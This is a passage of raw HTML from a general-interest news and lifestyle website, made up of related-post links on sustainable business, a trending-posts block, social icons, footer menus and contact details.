				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-7381" class="post-7381 post type-post status-publish format-standard has-post-thumbnail hentry category-business-finance tag-business-sustainability tag-corporate-social-responsibility tag-economic-growth tag-economic-sustainability tag-green-technologies tag-sustainable-business-practices tag-sustainable-development"><a class="ct-media-container has-hover-effect" href="https://passionfort.com/what-is-economic-sustainability-in-business/" aria-label="What is Economic Sustainability in Business? A Comprehensive Guide"><img width="300" height="158" src="https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-300x158.webp" class="attachment-medium size-medium wp-post-image" alt="Economic Sustainability in Business" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-300x158.webp 300w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-1024x538.webp 1024w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-768x403.webp 768w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-750x394.webp 750w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-1140x599.webp 1140w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://passionfort.com/what-is-economic-sustainability-in-business/" rel="bookmark">What is Economic Sustainability in Business? A Comprehensive Guide</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="VycEfa" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-06-03T06:05:33+00:00">June 3, 2024</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-7376" class="post-7376 post type-post status-publish format-standard has-post-thumbnail hentry category-business-finance tag-business-sustainability-strategies tag-environmental-and-economic-benefits tag-future-of-sustainable-business tag-importance-of-sustainable-development tag-sustainable-business-development tag-sustainable-business-models tag-sustainable-development-in-business"><a class="ct-media-container has-hover-effect" href="https://passionfort.com/what-is-sustainable-business-development/" aria-label="What is Sustainable Business Development? A Comprehensive Guide"><img width="300" height="158" src="https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-300x158.webp" class="attachment-medium size-medium wp-post-image" alt="Sustainable Business Development" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-300x158.webp 300w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-1024x538.webp 1024w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-768x403.webp 768w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-750x394.webp 750w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-1140x599.webp 1140w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://passionfort.com/what-is-sustainable-business-development/" rel="bookmark">What is Sustainable Business Development? A Comprehensive Guide</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="VycEfa" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-06-02T11:39:37+00:00">June 2, 2024</time></li></ul></div></article>
						</div>

			
					</div>

			</div>
	</div>
	
	
	<section class="ct-trending-block ct-hidden-sm">
		<div class="ct-container" data-page="1">

			<h3 class="ct-module-title">
				Trending now<svg width="13" height="13" viewBox="0 0 13 13" fill="currentColor"><path d="M13 5.8V9c0 .4-.2.6-.5.6s-.5-.2-.5-.5V7.2l-4.3 4.2c-.2.2-.6.2-.8 0L4.6 9.1.9 12.8c-.1.1-.2.2-.4.2s-.3-.1-.4-.2c-.2-.2-.2-.6 0-.8l4.1-4.1c.2-.2.6-.2.8 0l2.3 2.3 3.8-3.8H9.2c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3.4c.2 0 .3.1.4.2v.2z"/></svg>
									<span class="ct-slider-arrows">
						<span class="ct-arrow-prev">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M5.05555,8L1.05555,4,5.05555,0l.58667,1.12-2.88,2.88,2.88,2.88-.58667,1.12Z"/>
							</svg>
						</span>

						<span class="ct-arrow-next">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M2.35778,6.88l2.88-2.88L2.35778,1.12,2.94445,0l4,4-4,4-.58667-1.12Z"/>
							</svg>
						</span>
					</span>
							</h3>

			<div class="ct-trending-block-item"><a class="ct-media-container" href="https://passionfort.com/what-is-foie-gras/" aria-label="What Is Foie Gras? A Popular French Cuisine"><img width="300" height="157" src="https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-300x157.webp" class="attachment-medium size-medium" alt="What Is Foie Gras A Popular French Cuisine" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-300x157.webp 300w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-1024x536.webp 1024w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-768x402.webp 768w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-750x393.webp 750w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-1140x597.webp 1140w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://passionfort.com/what-is-foie-gras/" class="ct-post-title">What Is Foie Gras? A Popular French Cuisine</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://passionfort.com/diy-and-made-to-measure-kitchen/" aria-label="DIY And Made To Measure Kitchen? Types, Features | Amazing Guide"><img width="300" height="157" src="https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-300x157.webp" class="attachment-medium size-medium" alt="DIY And Made To Measure Kitchen Types, Features Amazing Guide" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-300x157.webp 300w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-1024x536.webp 1024w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-768x402.webp 768w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-750x393.webp 750w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-1140x597.webp 1140w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://passionfort.com/diy-and-made-to-measure-kitchen/" class="ct-post-title">DIY And Made To Measure Kitchen? Types, Features | Amazing Guide</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://passionfort.com/the-esta-united-states/" aria-label="The ESTA United States | Process Of Apply &#038; A Complete Guide"><img width="300" height="157" src="https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-300x157.webp" class="attachment-medium size-medium" alt="The ESTA United States Process Of Apply &amp; A Complete Guide" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-300x157.webp 300w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-1024x536.webp 1024w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-768x402.webp 768w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-750x393.webp 750w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-1140x597.webp 1140w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://passionfort.com/the-esta-united-states/" class="ct-post-title">The ESTA United States | Process Of Apply &#038; A Complete Guide</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://passionfort.com/health-benefits/" aria-label="Health Benefits | 10 Best Tips, Exercises, Foods, &#038; Drinks"><img width="300" height="157" src="https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-300x157.jpg" class="attachment-medium size-medium" alt="Health Benefits 10 Best Tips, Exercises, Foods, &amp; Drinks" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-300x157.jpg 300w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-1024x536.jpg 1024w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-768x402.jpg 768w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-750x393.jpg 750w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-1140x597.jpg 1140w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://passionfort.com/health-benefits/" class="ct-post-title">Health Benefits | 10 Best Tips, Exercises, Foods, &#038; Drinks</a></div></div>
		</div>
	</section>

		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top" class="ct-hidden-sm ct-hidden-lg"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="X (Twitter)">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="pinterest" aria-label="Pinterest">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="youtube" aria-label="YouTube">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewbox="0 0 20 20"
					aria-hidden="true">
						<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	>

	<ul class="menu"><li class="page_item page-item-1279"><a href="https://passionfort.com/about-us/" class="ct-menu-link">About Us</a></li><li class="page_item page-item-1280"><a href="https://passionfort.com/contact-us/" class="ct-menu-link">Contact Us</a></li><li class="page_item page-item-7096"><a href="https://passionfort.com/crypto-live-prices/" class="ct-menu-link">Crypto Live Prices</a></li><li class="page_item page-item-7188"><a href="https://passionfort.com/free-cryptocurrency-converter-and-calculator-tool/" class="ct-menu-link">Free Cryptocurrency Converter and Calculator Tool</a></li><li class="page_item page-item-3"><a href="https://passionfort.com/privacy-policy/" class="ct-menu-link">Privacy Policy</a></li><li class="page_item page-item-1277"><a href="https://passionfort.com/terms-of-use/" class="ct-menu-link">Terms of Use</a></li></ul></nav>
</div></div></div><div data-row="middle"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block" id="block-5">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);">Popular Posts</h3>



<div data-id="ca932ab2" style="border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;" class="wp-block-blocksy-query"><div class="ct-query-template-default is-layout-flow"><article class="wp-block-post is-layout-flow post-7388 post type-post status-publish format-standard has-post-thumbnail hentry category-business-finance tag-circular-economy tag-eco-friendly-production tag-environmental-responsibility tag-social-responsibility tag-supply-chain-management tag-sustainable-sourcing tag-sustainable-supply-chain">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-283fd2daf2fd08da2ab39abe644db170" aria-label="What is a Sustainable Supply Chain? A Comprehensive Guide" href="https://passionfort.com/what-is-a-sustainable-supply-chain/"><span data-hover="zoom-in" class="ct-dynamic-media-inner" style="border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;"><img loading="lazy" decoding="async" width="300" height="158" src="https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-300x158.webp" class="attachment-medium size-medium wp-post-image" alt="Sustainable Supply Chain" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-300x158.webp 300w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-1024x538.webp 1024w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-768x403.webp 768w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-750x394.webp 750w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-1140x599.webp 1140w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></a></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-style:normal;font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-c331549553e34d4a55ce091d2b028881"><a href="https://passionfort.com/what-is-a-sustainable-supply-chain/">What is a Sustainable Supply Chain? A Comprehensive Guide</a></h2>

<h2 style="font-size:14px;font-style:normal;font-weight:300; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-e69e85ba73ae4a75d55093da72725fa5"><a href="https://passionfort.com/what-is-a-sustainable-supply-chain/">June 4, 2024</a></h2></div>
</div>

</article><article class="wp-block-post is-layout-flow post-7381 post type-post status-publish format-standard has-post-thumbnail hentry category-business-finance tag-business-sustainability tag-corporate-social-responsibility tag-economic-growth tag-economic-sustainability tag-green-technologies tag-sustainable-business-practices tag-sustainable-development">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-283fd2daf2fd08da2ab39abe644db170" aria-label="What is Economic Sustainability in Business? A Comprehensive Guide" href="https://passionfort.com/what-is-economic-sustainability-in-business/"><span data-hover="zoom-in" class="ct-dynamic-media-inner" style="border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;"><img loading="lazy" decoding="async" width="300" height="158" src="https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-300x158.webp" class="attachment-medium size-medium wp-post-image" alt="Economic Sustainability in Business" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-300x158.webp 300w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-1024x538.webp 1024w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-768x403.webp 768w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-750x394.webp 750w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business-1140x599.webp 1140w, https://passionfort.com/wp-content/uploads/2024/06/Economic-Sustainability-in-Business.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></a></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-style:normal;font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-c331549553e34d4a55ce091d2b028881"><a href="https://passionfort.com/what-is-economic-sustainability-in-business/">What is Economic Sustainability in Business? A Comprehensive Guide</a></h2>

<h2 style="font-size:14px;font-style:normal;font-weight:300; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-e69e85ba73ae4a75d55093da72725fa5"><a href="https://passionfort.com/what-is-economic-sustainability-in-business/">June 3, 2024</a></h2></div>
</div>

</article><article class="wp-block-post is-layout-flow post-7376 post type-post status-publish format-standard has-post-thumbnail hentry category-business-finance tag-business-sustainability-strategies tag-environmental-and-economic-benefits tag-future-of-sustainable-business tag-importance-of-sustainable-development tag-sustainable-business-development tag-sustainable-business-models tag-sustainable-development-in-business">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-283fd2daf2fd08da2ab39abe644db170" aria-label="What is Sustainable Business Development? A Comprehensive Guide" href="https://passionfort.com/what-is-sustainable-business-development/"><span data-hover="zoom-in" class="ct-dynamic-media-inner" style="border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;"><img loading="lazy" decoding="async" width="300" height="158" src="https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-300x158.webp" class="attachment-medium size-medium wp-post-image" alt="Sustainable Business Development" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-300x158.webp 300w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-1024x538.webp 1024w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-768x403.webp 768w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-750x394.webp 750w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development-1140x599.webp 1140w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Business-Development.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></a></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-style:normal;font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-c331549553e34d4a55ce091d2b028881"><a href="https://passionfort.com/what-is-sustainable-business-development/">What is Sustainable Business Development? A Comprehensive Guide</a></h2>

<h2 style="font-size:14px;font-style:normal;font-weight:300; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-e69e85ba73ae4a75d55093da72725fa5"><a href="https://passionfort.com/what-is-sustainable-business-development/">June 2, 2024</a></h2></div>
</div>

</article></div></div>
</div>
</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_text" id="text-2"><h3 class="widget-title">Our Links</h3>			<div class="textwidget"><ul>
<li><a href="https://passionfort.com/">Home</a></li>
<li><a href="https://passionfort.com/about-us/">About Us</a></li>
<li><a href="https://passionfort.com/contact-us/">Contact Us</a></li>
<li><a href="https://passionfort.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://passionfort.com/terms-of-use/">Terms of Use</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-4"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p><span style="text-decoration: underline;"><a href="https://passionfort.com/">PassionFort.com</a></span> is a news publishing website that keeps its readers updated with the latest Business, Technology, Health, Science, Finance Lifestyle, Travel, And news.</p>
</div>
		</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_block" id="block-28"><div class="ct-block-wrapper">

<h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);">Contact Info</h3>



<p></p>


<div class="ct-contact-info-block " style="--theme-icon-size:20px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Address:								</span>
							
															<span class="contact-text">
																			<a href="https://maps.app.goo.gl/R8X1NfZvUftEnfDi9" target="_blank" rel="noopener noreferrer">
									
									Office 5737 58 Peregrine Road Hainault Ilford Essex IG63SZ UK
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C4.5,0,0,4.5,0,10s4.5,10,10,10h5v-2h-5c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8v1.5c0,0.8-0.7,1.5-1.5,1.5S15,12.3,15,11.5V10c0-2.7-2.3-5-5-5s-5,2.3-5,5s2.3,5,5,5c1.4,0,2.7-0.6,3.6-1.6c0.6,0.9,1.7,1.6,2.9,1.6c1.9,0,3.5-1.6,3.5-3.5V10C20,4.5,15.5,0,10,0zM10,7c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S8.3,7,10,7z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:ed&#105;&#116;o&#114;&#105;al&#064;p&#097;s&#115;&#105;&#111;n&#102;&#111;&#114;t&#046;c&#111;&#109;" target="_blank" rel="noopener noreferrer">
									
									edit&#111;r&#105;a&#108;&#64;pa&#115;&#115;&#105;&#111;&#110;f&#111;rt.com
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M13.5,20H6.5c-1.6,0-2.9-1.3-2.9-2.9V2.9C3.5,1.3,4.8,0,6.5,0h7.1c1.6,0,2.9,1.3,2.9,2.9v14.1C16.5,18.7,15.2,20,13.5,20zM6.7,1.7C5.8,1.7,5,2.5,5,3.4v13.2c0,0.9,0.7,1.7,1.7,1.7h6.6c0.9,0,1.7-0.7,1.7-1.7V3.4c0-0.9-0.7-1.7-1.7-1.7H6.7z"/><path d="M11.2,4.4H8.8c-0.3,0-0.6-0.3-0.6-0.6s0.3-0.6,0.6-0.6h2.4c0.3,0,0.6,0.3,0.6,0.6S11.5,4.4,11.2,4.4z"/><circle cx="10" cy="15.7" r="1.2"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Phone:								</span>
							
															<span class="contact-text">
																			<a href="tel:447400444821" target="_blank" rel="noopener noreferrer">
									
									+44 740 0444 821
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M9.3,0C4.4,0,0.4,4,0.4,8.9s4,8.9,8.9,8.9c0.8,0,1.5-0.1,2.2-0.3v-3.9c-0.6,1.7-1.4,2.7-2.2,2.7c-0.9,0-2-1.5-2.5-3.7h4.8v-1.5h-5c-0.1-0.7-0.1-1.4-0.1-2.2c0-0.8,0.1-1.5,0.2-2.2h5.6c0.1,0.7,0.2,1.4,0.2,2.2c0,0.2,0,0.4,0,0.6c0.4-0.4,0.9-0.6,1.5-0.6c0-0.8,0-1.5-0.1-2.2h2.8c0.2,0.7,0.3,1.4,0.3,2.2c0,0.5-0.1,1-0.2,1.5l1.3,0.9c0.2-0.8,0.3-1.6,0.3-2.4C18.1,4,14.2,0,9.3,0zM9.3,1.5c0.9,0,2,1.5,2.5,3.7h-5C7.3,2.9,8.3,1.5,9.3,1.5zM6.3,2.1C5.9,2.9,5.5,4,5.2,5.2H2.8C3.6,3.8,4.9,2.7,6.3,2.1zM12.2,2.1c1.5,0.6,2.7,1.7,3.5,3.1h-2.3C13.1,4,12.7,2.9,12.2,2.1zM2.2,6.7h2.8C4.9,7.4,4.8,8.1,4.8,8.9c0,0.8,0.1,1.5,0.1,2.2H2.2C2,10.4,1.9,9.7,1.9,8.9C1.9,8.1,2,7.4,2.2,6.7z 